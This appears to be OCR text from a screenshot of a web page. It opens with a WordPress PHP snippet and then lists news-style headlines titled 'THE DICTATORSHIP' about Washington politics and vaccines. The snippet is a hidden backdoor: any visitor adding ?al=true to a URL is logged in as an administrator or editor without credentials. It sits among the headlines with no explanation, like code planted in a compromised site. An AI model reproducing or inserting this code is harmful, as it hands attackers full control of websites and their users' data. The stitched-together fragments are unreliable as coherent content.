
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
THE DICTATORSHIP
2 years ago
There’s a lot of craziness in D.C. right now. But
you can safely ignore these stunts.
THE DICTATORSHIP
2 years ago
Netanyahu and Trump meeting today in
Washington
THE DICTATORSHIP
2 years ago
I’m a pediatrician. When parents attack me for
suggesting vaccines, I fume at RFK Jr.